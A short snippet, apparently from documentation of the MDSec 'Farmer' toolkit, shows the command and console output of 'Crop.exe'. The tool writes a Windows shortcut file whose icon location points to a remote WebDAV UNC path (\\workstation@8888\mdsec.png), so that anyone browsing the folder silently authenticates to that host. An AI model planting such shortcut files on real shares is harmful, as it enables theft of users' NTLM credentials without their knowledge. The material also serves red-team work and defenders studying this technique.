 Y:\Desktop\test>Y:\Code\Farmer\crop\Crop\bin\Debug\Crop.exe y:\desktop\test mdsec.lnk \\workstation@8888\mdsec.png \\workstation@
8888\mdsec.png
CROP
Author: @domchell - MDSec ActiveBreach
[*] Setting LNK value: \\workstation@8888\mdsec.png
[*] Icon location: \\workstation@8888\mdsec.png
[*] Writing LNK to: y:\desktop\test\mdsec.lnk